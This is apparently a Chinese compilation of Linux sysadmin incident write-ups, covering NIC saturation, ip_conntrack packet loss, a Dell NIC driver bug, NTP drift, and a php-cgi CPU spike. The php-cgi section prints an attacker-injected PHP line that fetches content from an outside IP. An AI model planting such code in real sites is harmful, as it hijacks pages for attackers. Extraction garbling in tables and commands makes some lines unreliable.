| 网卡 IO 超载                                                 |
|----------------------------------------------------------|
| Centos 出现丢包问题解决办法 ip_conntrack7                          |
| 关于 DEL 网卡驱动的一次故障                                         |
| 一个由于时间问题引发的血案18                                          |
| ead from remote host X.X.X.X: Connection reset by peer 解 |
| 决办法20                                                    |
| php-cgi 占用 cpu100%的一次排障之旅21                              |
| 警惕 raid 卡拖慢你服务器的读写性能                                     |
| yum 停留在 Running Transaction Test 不动的解决办法26               |
| 都是 php_admin_value open_basedir 惹的祸27                    |
| 记录一次攻击事件(redis 未授权漏洞利用直接登录服务器)v.29                       |
| 经验之谈:nginx php 502 bad gateway 解决方法43                    |
| 如何防止 Linux 命令行下 MySQL 登录密码泄露?46                          |
| 命令行登录防止 MySQL 密码泄露的几个小妙招。46                              |
| 如何利用命令进行实现对文件的授予额外的访问权限50                                |
| NGINX 反向代理导致大文件下载失败53                                    |
| 记一次流量异常处理55                                              |
| LINUX 运维实战案例之文件已删除但空间不释放问题的分析与                           |
| 解决办法64                                                   |
| CentOS6.4 系统启动失败故障排查 An error occurred during            |
| the file sytem check103                                  |
| 记一次错误卸载软件包导致 Linux 系统崩溃的修复解决过程                           |

|                                                           | 4 |
|-----------------------------------------------------------|---|
| 1. Kernel panic - not syncing: Attempted to kill init! 11 | 5 |
| 2. 系统启动加载条完成后 , 一直 hang 住不动                               | 6 |
| 2.1 将系统 DVD 安装镜像加载到光驱110                                  | 6 |
| 2.2 安装缺失的软件包11 <sup>-</sup>                               | 7 |
| 3. An error occurred during the file system check 120     | 0 |
| /etc/fstab 文件出错,无法进入 Linux 系统                             | 3 |
| Centos6.6 系统 fstab 故障及 root 用户密码恢复案例 12                   | 5 |
| Linux 之在 CentOS 上一次艰难的木马查杀过程                              | 9 |
| 阿里云 CentOS 木马查杀/lib/udev/udev17                           | 5 |
| 一、背景17                                                    | 5 |
| 二、排查170                                                   | 6 |
| 三、重启178                                                   | 8 |
| 1、chkconfiglist179                                        | 9 |
| 2、vi /etc/rc.local179                                     | 9 |
| 四、定位                                                      | 9 |
| 1、/etc/crontab179                                         | 9 |
| 2、/etc/cron.hourly/cron.sh                                | 0 |
| 3、/etc/cron.hourly/kill.sh                                | 0 |
| 五、解决18                                                    | 1 |
| 六、回头再想想                                                   | 2 |

## 网卡 IO 超载

案例描述:

服务器 A 和 B 同是属于一个 VIP 的 Real Server, C、D、E、F、 G 等数十台服务器和 A、B 同属于一个 IDC,同一个网段。 A、B 提供后端存储服务, C、D、E、F、G 等做 web 前端 环境:

硬件:

A、B 配置相同,其后分别外接一套存储

C、D、E、F、G 等配置也一样

OS: CentOS 4.3 32bit

网络环境:

A、B、C、D 的内网同属于一个交换机

E、F、G 等的内网同属于一个交换机

但 A、B、C、D、E、F、G 的内网都同属于一个网段 现象描述:

1:在从 A 服务器上同步文件时发现在 C、D、E、F、G 等机器 上的下载速度是不同的,有些机器可以达到几十 Mb,有些只有 几十 Kb,同一网段的而且还都是走的内网,这差别也太大了。 2:从 C、D、E、F、G 测试发现到 A 服务器的延时很大大约在 10ms 左右,而到 B 服务则是正常的,在 0.2-0.4ms 左右。 3:初步检查 A 和 B 的负载以及 IO 以及连接数,均为发现异常。
4:C、E、F、G 等的负载和 IO 也未发现异常。
问题:

子查找吧.

附:故障时内网网卡流量分析,看看能否看出什么问题么?

| 191Mb 381Mb                     | 572Mb         | 763Mb       | 954Mb         |
|---------------------------------|---------------|-------------|---------------|
| A.A.A.A => H.H.H.H              | 171Mb 181Mb   | 174Mb       |               |
| <=                              | 3.66Mb 3.92Mb | 3.75Mb      |               |
| A.A.A.A => I.I.I.I              | 176Mb 159Mb   | 156Mb       |               |
| <del>&lt;</del>                 | 3.70Mb 3.28Mb | 3.26Mb      |               |
| A.A.A.A => J.J.J.J              | 114Mb 121Mb   | 121Mb       |               |
|                                 | 2.41Mb 2.61Mb | 2.61Mb      |               |
| A.A.A.A => K.K.K.K              | 79.7Mb 84.0Mb | 81.0Mb      |               |
| <b>~</b>                        | 1.77Mb 1.87Mb | 1.81Mb      |               |
| $A.A.A.A \implies L.L.L.L$      | 48.5Mb 59.9Mb | 63.4Mb      |               |
| ***                             | 979Kb 1.26Mb  | 1.35Mb      |               |
| A.A.A.A => M.M.M.M              | 42.9Mb 50.4Mb | 46.0Mb      |               |
|                                 | 968KD 1.12MD  | 1.02Mb      |               |
| A.A.A.A => N.N.N.N              | 20.3MD 21.5MD | 20.UMD      |               |
|                                 | 456KD 495KD   | 449KD       |               |
| A.A.A.A -> 0.0.0.0              | 501Vb 442Vb   | 371175      |               |
|                                 | 12.7Mb 15.2Mb | 13.8Mb      |               |
|                                 | 302Kb 362Kb   | 325Kb       |               |
| A.A.A.A => 0.0.0.0              | 12.5Mb 13.6Mb | 12.0Mb      |               |
|                                 | 272Kb 319Kb   | 282Kb       |               |
| $A.A.A$ $\Rightarrow$ $R.R.R.R$ | 12.0Mb 13.0Mb | 14.2Mb      |               |
| <=                              | 254Kb 276Kb   | 304Kb       |               |
| A.A.A.A => S.S.S.S              | 12.6Mb 12.6Mb | 12.2Mb      |               |
| <b>~</b>                        | 273Kb 285Kb   | 271Kb       |               |
| A.A.A. => T.T.T.T               | 10.4Mb 11.0Mb | 9.93Mb      |               |
|                                 | 241Kb 243Kb   | 226Kb       |               |
| A.A.A.A => U.U.U.U              | 8.58Mb 10.1Mb | 9.91Mb      |               |
| <=                              | 176Kb 210Kb   | 217Kb       |               |
| $A.A.A.A \implies V.V.V.V$      | 7.65Mb 6.86Mb | 8.29Mb      |               |
|                                 | 181Kb 161Kb   | 189Kb       |               |
| A.A.A.A => W.W.W.W              | 5.18Mb 5.29Mb | 4.86Mb      |               |
|                                 | 122KD 112KD   | 103KD       |               |
| A.A.A.A => 0.0.0.0              | 3.00MD 4.03MD | 4.9/MD      |               |
|                                 | 3 11Mb 2 84Mb | 3 47Mb      |               |
|                                 | 66.0Kb 61.0Kb | 72.1Kb      |               |
| A.A.A.A => E.E.E.E              | 1.73Mb 1.67Mb | 1.76Mb      |               |
|                                 | 37.0Kb 36.7Kb | 38.4Kb      |               |
| A.A.A. => F.F.F.F               | 208b 272b     | 338b        |               |
| <=                              | 0b 253b 2     | 230b        |               |
| A.A.A.A => G.G.G.G              | 276b 272b     | 262b        |               |
| <=                              | 368b 115b     | 192b        |               |
|                                 |               |             |               |
| TX: cumm: 3.87GB peak:          | 814Mb ra      | ates: 766Mb | 794Mb 774Mb   |
| RX: 85.3MB                      | 18.2Mb        | 16.3Mb      | 17.1Mb 16.7Mb |
| TOTAL: 3.95GB                   | 831Mb         | 782Mb       | 812Mb 790Mb   |

------ update @ 2010-04-07 ------ 再次更新下当时的分析处理 过程...

下面是我们起初分析处理的过程:

 1:检查这几台服务器所属的交换机,是否有限制?是否交换机 过载?

经检查交换机未发现异常,所涉及到的端口都没有错误包记录, 也没有 Qos 类的限制,只是这几台服务器属于一个 B 段,然后 我们就思考是否是服务器上的路由导致的问题,随后检查路由也 无异常

网络的原因大致排除掉了,只能再次寻找原因。

2:正当我们纳闷的时候发现延时恢复正常了,下载速度也恢复 正常了,随后切回服务,很快故障现象有出现了。

怀疑是网口问题或是网线问题,随后把更换了 B 和 A 的网口做了调换问题依然,排除了交换机网口出问题的可能。

3: 继续排查这次定位到了网线上,随后更换了A的内网网线, 问题依然。又排除掉了网线的可能。

4:A 网卡没有丢包、没有报错,为何 B 机器没有这样的现象呢, 难道.... 随后把 A、B 的内网做了互换,发现 A 恢复正常,其他 服务器到 B 的延时开始变大,上述想象再次出现在服务器 B 上。 随后检查负载均衡的配置没有发现异常。。。。再次没有了头绪 5:到此为止把其他一切外在的因素都排除了,剩下的只有再次 排除A本身了。

把之前做的变更全部还原,从新切回服务测试....。

这次我们对 A 和 B 同时做了流量的分析,终于发现了问题..... 通过内网的流量分析我们发现此时网卡已经达到了千兆网卡的 IO 峰值,从而形成了网络 IO 瓶颈。

不知道大家有没有遇到过类似的网卡 IO 达到极限的问题。

总结一下:

1:要尽可能多的了解每个产品线的架构、以及其临时的调整。

2:回滚。但一个故障出现时,我们可以先去试着回滚到正常情况,然后再试着去分析问题。

3:要尽可能先从自身寻找原因。包括服务、磁盘、存储、还有网卡IO。

通常的思考很难一下定位到网卡 IO 超载的,这也是个人以为此 故障经典的地方,希望和大家一起分享。

Centos 出现丢包问题解决办法 ip\_conntrack

环境介绍:

系统: CENTOS 5.5 64 bit

## 软件:nginx+mysql+php+NFS

故障排查:

早上突然收到 nagios 服务器 check\_icmp 的报警,报警显示一 台网站服务器的内网网络有问题。因为那台服务器挂载了内网的 NFS,因此内网的网络就采用 nagios 的 check\_icmp 来做监控。 赶紧登录服务器进行排查。首先使用 ping 内网 IP 的方式查看内 网的连通性, ping 的过程中出现丢包现象,信息如下:

64 bytes from 10.1.1.1: icmp\_seq=34 ttl=255 time=0.928 ms

64 bytes from 10.1.1.1: icmp\_seq=35 ttl=255 time=1.01 ms

ping: sendmsg: Operation not permitted

ping: sendmsg: Operation not permitted

显示 ping 不被允许 , 奇怪 , 防火墙上明明开通了 icmp 的协议。 有问题先看日志 , 日志文件一般会有所记录 , tail – f /var/log/messages , 发现大量的如下内容 :

Sep 13 09:11:21 dowload\_server1 kernel: printk: 261 messages suppressed.

Sep 13 09:11:21 dowload\_server1 kernel: ip\_conntrack: table full, dropping packet

发现是当前会话数已经满了,因此出现丢包现象。这里对

ip\_conntrack 做一下简单的介绍: IP\_conntrack 表示连接跟踪 数据库(conntrack database),代表 NAT 机器跟踪连接的数目, 连接跟踪表能容纳多少记录是被一个变量控制的,它可由内核中 的 ip-sysctl 函数设置。每一个跟踪连接表会占用 350 字节的内 核存储空间,时间一长就会把默认的空间填满,那么默认空间是 多少?在内存为 64MB 的机器上是 4096,内存为 128MB 是 8192,内存为 256MB 是 16384

通过如下命令查看当前的会话数:

cat /proc/net/ip\_conntrack | wc -l

或者使用:

cat /proc/sys/net/ipv4/netfilter/ip\_conntrack\_count

使用如下命令查看设置的最大会话数

cat /proc/sys/net/ipv4/ip\_conntrack\_max

解决办法:

发现确实已经达到了最大会话数,通过 google 发现,可以直接 调大用户的最大会话数,命令为:

echo "102400" > /proc/sys/net/ipv4/ip\_conntrack\_max 执行此命令后,不在丢包了,ping 也正常了。但是这样设置不 会永久保存,当系统重启后设置会丢失,因此需要保存到 /etc/sysctl.conf,在 /etc/sysctl.conf 中加入 : net.ipv4.ip\_conntract\_max =102400,然后执行/sbin/sysctl - p 刷新内核参数即可,如果出现 error: "net.ipv4.ip\_conntract\_max" is an unknown key 报错的话, 需要加载 ip\_conntract 模块,使用 modprobe ip\_conntrack 加载,使用 lsmod | grep ip\_conntrack 查看模块是否加载。 终极解决:

为了使彻底解决此问题,还需要再设置一个东西,那就是会话连接超时变量,这个参数设置太长的话就会导致会话连接数不断增加,默认是设置为432000秒,很显然这个值太大了,通过如下命令设置小一点:

echo

21600 >/proc/sys/net/ipv4/netfilter/ip\_conntrack\_tcp\_tim eout\_established

设置成 21600 也就是 6 小时,这样会自动清除 6 小时候后的无效链接。记得将这句话加到自动启动文件/etc/rc.local 文件中去。

故障总结:

此次故障显示我们必须加强服务器的监控,这样才能第一时间获取故障问题并在第一时间解决,减少此类问题给公司造成损失。另外出现问题多看日志,日志往往能看出问题的蛛丝马迹, 通过日志我们能更快地定位问题,从而找到问题的解决办法。

#### 关于 DEL 网卡驱动的一次故障

导读

单位一台 R710 服务器上线以后出现网卡异常挂掉, 奇怪的是只是内网不通, 外网接口还是正常的。排查过程一波三折。最后通过上网查资料和打电话咨询 DEL 技术支持确认是由于 DEL 网卡驱动的一个 bug 引起, 这个 bug 在 Redhat 5.3 5.4 5.5 和 Centos 系统中存在。

环境介绍

CPU : Xeon E5620 2.4G

内存: 12G

硬盘: 3x450G Raid 5

O S: Centos 5.5 64bit

程序: memcache,Active MQ,LVS

故障经过

问题之----初步出现

新的服务器上线没几天就出现一次服务器不响应的情况, 当时因为自己在外面,无法处理,为减少宕机时间直接打电话让 机房重启服务器后恢复正常。回到公司马上查看服务器上的监控 情况以及日志情况。在日志上没发现啥异常问题,但是监控图上 发现一个异常,图片如下图所示:



在故障点 swap 的使用达到 100%, 正纳闷,因为上面部署的服务不太可能消耗这么多内存的,总的内存有 12G。登录到服务器上,是使用命令 free -m 发现 swap 分区的大小为 0。怎么可能呢,我安装系统的时候肯定是创建了 swap 分区的。使用 fdisk - 1 命令查看一下,发现原来分给 swap 的/dev/sda3 竟然是 Linux raid autodetect,真是奇怪。起初怀疑是这个问题,因为 linux系统当要使用 swap 而 swap 分区没有就会导致系统挂掉。于是赶紧先添加一个文件 swap,以免再次出现问题,添加步骤如下:1、使用 dd 命令创建一个用于 swap 分区的 16G 的文件

dd if=/dev/zero of=/data/tmp/myswap bs=32k count=524288

2、 使用 mkswap 格式化该文件

mkswap /data/tmpmyswap

3、 启用新建的 swap 分区文件

swapon /data/tmp/myswap

4、 将该 swap 分区添加到/etc/fstab 自动启动

/data/tmp/myswap swap swap defaults 0 0 临时解决了这个问题,那么是什么原因导致 swap 分区没添加成 功呢?在虚拟机上重新安装了系统,终于发现是我分区的时候不 小心选择了 swap 上面的一个分区,可能是当时操作太快了,于 是将/dev/sda3 重新格式化成 swap 分区,并将添加的文件 swap 去掉,步骤如下:

1、 格式化/dev/sda3 为 swap

mkswap /dev/sda3

2、 启动 swap

swapon /dev/sda3

3、 去掉原来添加的文件 swap

swapoff /data/tmp/myswap

4、 添加到/etc/fstab 自启动

/dev/sda3 swap swap defaults 0

通过以上步骤,服务器上已经有了 swap 分区了,再使用 free – m 查看发现 Swap 为 16002M。

问题之----现场体验

本以为问题已经得到解决,但是上周六早上又收到该服务器的报警,报警内容显示该服务器宕机了,这次我在家可以直接

现场体验服务器故障情况了,由于那个机器配置有内网和外网, 于是首先登录到局域网的一台机器上,ping 这台机器的局域网 IP 不同。接着从我加的电脑 ping 该机器的公网 IP,竟然是通的。 通过 SecureCRT 登录上去使用 top 命令查看各个指标都正常, 奇怪啊,就是内网不通。使用 ifdown eth0/ifup eth0 重启内网 网卡后,再 ping 内网 IP 竟然通了,真是奇怪。问题临时解决了。 由于不能马上定位问题,而那个服务器非常重要,又不能长时间 出问题,因此先写了个脚本,实现功能是如果内网不能连通就重 启内网网卡来临时解决这个问题,脚本内容如下:

cat /var/script/monitor\_network/monitor\_network.sh
#!/bin/bash

packet\_lost\_status=`ping -i 0.01 -c 20 172.16.88.10 | grep "packet loss" | awk '{{sub(/%/,"",\$6)}print \$6}'`

if [ \$packet\_lost\_status -gt "95" ];then

echo "`date` restart eth0" >>restart\_network.log

/sbin/ifdown eth0

/sbin/ifup eth0

echo "`date` start eth0 ok" >>restart\_network.log

fi

问题之----接近真相

有了脚本的保护就可以从容地来排查问题了,目前将问题定位到

了 eth0 内网网卡上面,通过 dmesg 来诊断没发现 eth0 网卡有 异常,查看/var/log/message 也没发现有什么明显的错误。于 是想去网上搜索一下看看是否有人和我一样的问题,于是在百 度、google 中搜索 DEL R710 centos 网络中断、DEL R710 网 络中断等关键字,发现了很多朋友遇到过这个问题。很多文章都 提到 dell 的服务器网卡 Broadcom Corporation NetXtreme II BCM5709 Gigabit Ethernet 在负载高的情况下会出现无故中 断,重启网卡就好了,要更新网卡驱动。登录到服务器查看我的网 卡型号,正好是这个型号:eth0: Broadcom NetXtreme II BCM5709 1000Base-T,似乎找到了问题的根源。

还不太放心,又拨通了 DEL 的技术支持电话 4008845117。DEL 服务器的技术支持正式目前该网卡在 Redhat 5.3、5.4、5.5 以及 Centos 5.3、5.4、5.5 的旧的驱动存在 bug, Broadcom Corporation NetXtreme II BCM5709 Gigabit Ethernet 在负载高的情况下会出现无故中断,重启网卡就可以。升级到最新的驱动就能解决该问题,终于确认了问题了,下面就来搞定 Centos 5.5 64bit 下的网卡驱动升级

问题之----完美解决

下面是详细的 Centos 5.5 64bit 下的网卡驱动升级的详细 流程:

在升级之前先使用命令 modinfo bnx2 查看一下网卡的驱动版

# 本,升级之前的版本为:2.0.2。

1.

从

http://zh-cn.broadcom.com/support/ethernet\_nic/netxtre meii.php 下载最新的 Broadcom NetXtreme II BCM5706/5708/5709/5716的linux驱动。

yum -y install kernel-devel 安装内核源码(服务器已经安装过了)。

3. 备份之前的驱动:

ср

/lib/modules/2.6.18-194.el5/kernel/drivers/net/bnx2.ko

/lib/modules/2.6.18-194.el5/kernel/drivers/net/bnx2.ko\_b ak

4. 安装驱动:

unzip license.zip

cd Server/Linux/Driver

tar xzvf netxtreme2-7.0.36.tar.gz

cd netxtreme2-7.0.36/bnx2/src

make && make install

5. 加载新的驱动

./load\_driver.sh

cat load\_driver.sh

#!/bin/bash

rmmod bnx2

modprobe bnx2

/etc/rc.d/init.d/network restart

通过这两个命令来重新加载新的驱动,也可以通过重新启动系统的方式。

升级完成以后,再通过 modinfo bnx2 命令来查看驱动版本号,版本为: 2.1.12b。

至此问题总算解决了!

#### 经验总结

通过这次故障找到了以前没有 swap 添加所无的隐含问题,从某种意义上要感谢这次故障,不然以后还是会出现问题。 获得了 Redhat 系列和 Centos 系列对 DEL 网卡的支持的 bug, 以后所有 linux 系统的新服务器上线之前都必须先更新网卡驱动,避免类似的故障发生,影响公司的业务。最后一个经验就是 当你对故障无从下手的时候可以多 google、baidu,也许会有 意外的发现,此外 DEL 技术支持也是一个相当重要的资源,毕 竟他们处理过很多类似的故障有相当的经验。利用好网络和 DEL 技术支持的资源也许会出现事半功倍的效果。 一个由于时间问题引发的血案

导读:公司目前正在搞多机房部署,多机房部署数据库那一 块采用是 MYSQL 的主主同步,由于部署另外一个机房的时候忘 记添加时间 ntp 服务器的同步,导致两个机房服务器时间不一 致,而公司有个论坛是采用 discuzX2 的版本,论坛的 php 的统 计程序会在 0 点的时候做清空帖子数等一些操作,这些信息会改 写数据库中相应的记录,应此通过 MYSQL 的同步,另外一边也 出现帖子数清零的现象。

公司目前正在实施多机房部署,避免因为一个机房出先问题而导致业务中断的情况,目前另外一个机房已经部署好了,只是目前只用了一个机房,深圳机房还处于测试阶段,架构如下图所示:



## 目前在用的是佛山机房。网站架构为

LNMP(linux/nginx/mysql/php),其中论坛使用的是 discuzX2 的版本。

下午3点的时候运营那边突然打电话过来询问,为什么论 坛的所有板块的帖子都置0了?感到问题比较严重,于是赶紧登 录服务器查看, SELECT `name`, todayposts FROM pre forum forum;查看这个板块表中,发现 todayposts 被重 置了。因为数据库的管理员只有我一个人知道,因此不会有人去 直接重置那个表的信息。 查找计划任务看看是否有计划任务会去 更新 pre forum forum 表的 todayposts 字段,也没发现。我 怀疑是什么条件触发了那个论坛的一些统计脚本,因为帖子到了 0 点才会清零。突然意识到会不会是时间到 0 点了?于是登录佛 山服务器查看,时间正常。再登录深圳机房服务器,oh my gold! 时间是 00 点过 2 分钟。咨询开发,他们说是 discuz 中含有一 些统计的和清零的脚本,到了0点就会清空帖子数等一些操作。 这些操作会写入数据库,由于佛山和深圳机房做了 MYSQL 主主 同步,因此也会同步到佛山机房的数据库中,导致佛山的论坛出 现帖子数清零的现象。那么为什么深圳机房的时间会和佛山机房 的差那么远呢?原来是忘记将时间同步的命令添加到计划任务 中。 赶紧将时间同步的命令添加到计划任务中,595,9,14,19,23 \* \* \* ntpdate asia.pool.ntp.org。另外为了避免类似问题,将

这个命令加入到系统初始化脚本中,以后一安装完系统就跑系统初始化脚本。

教训:这个是一个很低级的错误,对于这种服务器都需要用的基础配置,必须添加到系统初始化脚本中,避免再次出现类似的问题。同时也给自己一个教训就是配置好服务器后需要做详细的检查,要细心,杜绝此类低级错误的发生。

ead from remote host X.X.X.X: Connection reset by peer 解决办法

有的时候要采用 scp 备份异地的文件,这个时候有的时候会 出现如下报错 ead from remote host X.X.X.X: Connection reset by peer lost connection 解决办法,在客户端上的/etc/ssh/sshd\_config 添加如下内容: ClientAliveInterval 300 ClientAliveCountMax 60 重启 ssh,看看是否还会出现类似问题?

## php-cgi 占用 cpu100%的一次排障之旅

先说下我们网站的架构,由于目前网站访问量不是很大,但是 由于最近公司网站要推广,所以将网站由单机切换成前端用 nginx 做负载均衡,带动两台 web 服务器,所有网页和静态文件 都通过 NFS 共享调用,NFS 服务装在其中的一个 web 服务器上, 后端用 mysql 主从的方式,是很典型的架构。

切换成这个架构才 2 天,就收到 nagios 的报警,报警信息显示有一台 web 服务器负载很高,于是通过 SecureCRT 登录到服务器上,用 top 命令看了一下,发现有几个 php-cgi 进程占用了大量的 CPU,如下:

| 13889   | WWW | 25 | 0 | 228m | 14m  | 9344 | S | 100.4 | 0.1 | 14:51.22 |
|---------|-----|----|---|------|------|------|---|-------|-----|----------|
| php-cgi | i   |    |   |      |      |      |   |       |     |          |
| 13882   | WWW | 25 | 0 | 227m | 13m  | 9284 | S | 100.1 | 0.1 | 10:53.18 |
| php-cgi | ĺ   |    |   |      |      |      |   |       |     |          |
| 13924   | WWW | 25 | 0 | 227m | 9936 | 5732 | S | 100.1 | 0.1 | 23:20.80 |
| php-cgi | ĺ   |    |   |      |      |      |   |       |     |          |
| 13927   | WWW | 25 | 0 | 226m | 5228 | 2064 | R | 100.1 | 0.0 | 24:44.24 |
| php-cgi | i   |    |   |      |      |      |   |       |     |          |

| 13827 www | 25 0 | 228m 15m 10m   | R | 99.7 0.1 | 12:57.60 |
|-----------|------|----------------|---|----------|----------|
| php-cgi   |      |                |   |          |          |
| 13900 www | 25   | 0 228m 19m 13m | R | 99.7 0.1 | 9:03.09  |
| php-cgi   |      |                |   |          |          |

由上面的截图我们可以看出那几个 php-cgi 进程不但占用了大量 的 CPU,而且运行时间非常长,本来 php-cgi 接到一个请求运行 很快的,怎么这几个运行那么久还没释放?于是采用命令 ls -1 /proc/13827/fd/查看这个长时间的进程到底在干什么事情,结果 如下:

 $1 \text{ www www } 61 \text{ Dec } 11 12.03 \text{ } 0 \text{ -> socket} \cdot [68/1/1030]$ 

| 11 W A | T | VV VV VV | VV VV VV | 0- | Dec | 11 | 12.05 | 0 -> | 50CKC1.[00+++050] |
|--------|---|----------|----------|----|-----|----|-------|------|-------------------|
| 1-wx   | 1 | www      | www      | 64 | Dec | 11 | 12:03 | 1 -> | pipe:[68444057]   |
| 1-wx   | 1 | www      | www      | 64 | Dec | 11 | 12:03 | 2 -> | pipe:[68444058]   |
| lrwx   | 1 | www      | www      | 64 | Dec | 11 | 12:03 | 3 -> | socket:[68468225] |

lrwx----- 1 www www 64 Dec 11 12:03 4 -> socket:[68469788]

lrwx----- 1 www www 64 Dec 11 12:03 5 -> socket:[68457928]

看到里面没有打开文件或者写入文件,这个进程没干什么事情, 比较奇怪,然后采用 strace 命令跟踪下看看这个进程在做什么东 西呢?

strace -p 13827

 $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout)

 $select(5, [4], [4], [], \{15, 0\}) = 1 (out [4], left \{15, 0\})$ 

 $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout)  $select(5, [4], [4], [], \{15, 0\}) = 1 (out [4], left \{15, 0\})$  $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout)  $select(5, [4], [4], [], \{15, 0\}) = 1 (out [4], left \{15, 0\})$  $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout)  $select(5, [4], [4], [], \{15, 0\}) = 1 (out [4], left \{15, 0\})$  $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout)  $select(5, [4], [4], [], \{15, 0\}) = 1 (out [4], left \{15, 0\})$  $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout)  $select(5, [4], [4], [], \{15, 0\}) = 1 (out [4], left \{15, 0\})$  $poll([{fd=4, events=POLLIN}], 1, 0) = 0$  (Timeout) ..... 可以看出,这个进程不断的超时,到底为何会超时呢???看来 需要从 php-cgi 的日志中查找问题了,由于原来 php-fpm.conf 配 置的超时时间为 0, 也就是不设置超时时间。于是先将 php-fpm.conf 的超时时间设置成 5s, 然后超过 5s 的 php-cgi 的请 求就会记录到 php 的慢日志中,设置如下:

3s

#### logs/slow.log

设置完成,利用命令/usr/local/php/sbin/php-fpm restart 重启 php-fpm,过一会查看 slow.log 的内容发现很多如下内容:

script\_filename = /data/htdocs/bbs.hrloo.com/apl.php

[0x0007fffb060fd70]

file\_get\_contents()

/data/htdocs/bbs.hrloo.com/apl.php:10

查看/data/htdocs/bbs.hrloo.com/apl.php 第十行的内容如下:

echo file\_get\_contents('<u>http://121.10.108.227:86/yh.asp</u>');

网上查了一下发现了介绍 php 这个函数当里面网址响应很慢的 时候就会出现 CPU 占用很高的情况,而且会一直卡住,不会超 时,再看看这个链接,访问一下指向到了一个小说网站,是别人 攻击后嵌入的,将这个文件还原后恢复正常。奇怪的是那个安装 NFS 的 web 服务器却不会出现那个问题,看来是由于本来那个 站点又慢,通过 NFS 调用就更慢了,因此出现了这个故障。感 谢这次故障,才发现了这个严重的问题。

故障修复了,但是问题还远远没有解决,重点要找到文件是 如何被修改的,防止再出现类似的事故。看来下面还有很多事情 要忙乎了。呵呵!

#### 警惕 raid 卡拖慢你服务器的读写性能

上个星期,因为要把用于测试的 mysql 服务器更换成 mysql cluster, mvsql cluster 采用内存+磁盘存储的方式, 因此找了 2台 DEL R710 的服务器, 一台是很久以前配置用来做 SVN 的, 上个月刚迁移到了其他的服务器,刚好闲置下来,另外一台是新 购买的。为了节约成本,选择在两台服务器上面安装 exsi 虚拟 服务器,然后各自安装两个 linux 系统。成功配置 mysql cluster 并进行初始化之后,需要添加表空间、日志文件组、日志文件以 及数据文件,在进行这一步操作的时候发现运行了半个小时还没 有完成, 奇怪的是我们其他的几个环境切换成 mysql cluster 进 行这一步操作的时候几分钟就搞定了,进入服务器查看,发现新 的 DEL R710 服务器创建的时候很快, 旧的 DEL R710 超级慢! 再 采用 exsi 服务器的客户端上传一个 4G 的 ISO 文件测试,发现新 的那台服务器需要3分钟,而旧的那台服务器需要12分钟,两 台服务器的硬盘都是 SAS 7200 转的,按道理应该不会相差那么 远的,初步确定是瓶颈在硬盘上,是由于磁盘写入慢导致的,会 不会是久的服务器用旧了产生了很多磁盘坏道?

为了进一步确认问题,采用 DEL 服务器自带的硬件检测工具 检测,没发现磁盘有什么异常,供应商派技术人员到现场,仍然 找不出原因。打电话到 DEL 那边咨询后,他们的回复是磁盘故障 的可能性较小,可能问题出现在阵列卡上,因为那个阵列卡不是 DEL 原装的。通过和供应商那边的技术沟通后,他们会第二天带 一个相同类型的 SAS 6/IR 阵列卡、一个性能更好的 PERC 6/I 阵 列卡以及两个 7200 转的 SAS 硬盘过来,进行排查测试。

